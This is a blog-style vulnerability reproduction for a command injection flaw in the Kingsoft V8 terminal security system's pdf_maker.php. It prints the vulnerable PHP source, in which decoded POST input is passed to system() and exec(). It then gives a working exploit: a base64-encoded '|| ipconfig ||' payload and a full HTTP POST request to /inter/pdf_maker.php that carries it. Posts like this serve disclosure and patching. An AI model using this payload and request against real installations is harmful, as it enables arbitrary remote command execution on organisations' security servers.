Kingsoft V8 Terminal Security System Pdf_maker Php Command Execution Vulnerability
Kingsoft V8 Terminal Security System Pdf_maker Php Command Execution Vulnerability
Kingsoft V8 terminal security system pdf_maker.php command execution vulnerability
Vulnerability Description
Kingsoft V8 terminal security system pdf_maker.php has a command execution vulnerability. Since there is no filtering of dangerous characters, special characters can be constructed to perform command splicing and execution of arbitrary commands.
Vulnerability Impact
Kingsoft V8 terminal security system
Network surveying and mapping
Vulnerability reappears
The file with vulnerability is
Kingsoft\Security Manager\SystemCenter\Console\inter\pdf_maker.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
<?php
require_once (dirname(__FILE__)."\\common\\HTTPrequest_SCpost.php");
/*
{
"kptl" :
{
"set_exportpdf_cmd" :
{
"url" : "https://xxx.xxx.xxx.xxx/report/system/main.php?userSession=5784727B-7AEA-4EFE-B0CB-DDD6DA1CABD3&guid=1AC380D9- 580C-49A8-B6EC-787CF50FA928&VHierarchyID=ADMIN",
"fileName":"test.pdf"
}
}
*/
//$post = file_get_contents("php://input");
/*
$post = array("kptl"=>
array("set_exportpdf_cmd"=>array(
"url"=>"https://xxx.xxx.xxx.xxx/report/system/main.php?userSession=5784727B-7AEA-4EFE-B0CB-DDD6DA1CABD3&guid=1AC380D9-580C-49A8-B6EC-787CF50FA928&VHierarchyID=ADMIN",
"fileName"=>"test1234.pdf"
)
));
*/

$url = $_POST["url"];
$fileName = $_POST["fileName"];
$batName=$fileName;
if ($url == null || $fileName == null)
{
$return["nResult"] = __LINE__;
echo json_encode($return,JSON_UNESCAPED_UNICODE);
return ;
}
$url = base64_decode($url);
$nameStr = base64_decode($fileName).date("Y-m-d").".pdf";
$fileName="..\\htmltopdf\\".$nameStr;
system('mkdir ..\\htmltopdf');
$cmd = '..\\..\\wkhtmltopdf.exe "'.$url.'" '.$fileName;
if (getApacheVersion()>=24) { //apache 2.4 php 7 版本 只能在 bat中运行
$cmd =" del ".$fileName;
exec($cmd);
$url_= str_replace('%','%%', $url);
$cmd = '..\\..\\wkhtmltopdf.exe "'.$url_.'" '.$fileName;
$batName ="exec_wkhtmltopdf.bat";
$myfile = fopen($batName , "w");
//$cmd =iconv("UTF-8", "gbk", $cmd );
fwrite($myfile, $cmd);
fclose($myfile);
$cmd =$batName ;
exec($cmd);
$cmd =" del ".$batName;
exec($cmd);
}else
{
system($cmd);
}
// echo $url;
$return = array("nResult" => "0","fileName" =>$nameStr,"url"=>$url);
echo json_encode($return,JSON_UNESCAPED_UNICODE);
?>

Here you can pass the base64 encrypted splicing command to execute any command
"|| ipconfig || --base64--> url=IiB8fCBpcGNvbmZpZyB8fA==&fileName=xxx
POST /inter/pdf_maker.php HTTP/1.1
Host:
Content-Length: 45
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=noei1ghcv9rqgp58jf79991n04
url=IiB8fCBpcGNvbmZpZyB8fA%3D%3D&fileName=xxx
##
This post is licensed under CC BY 4.0 by the author.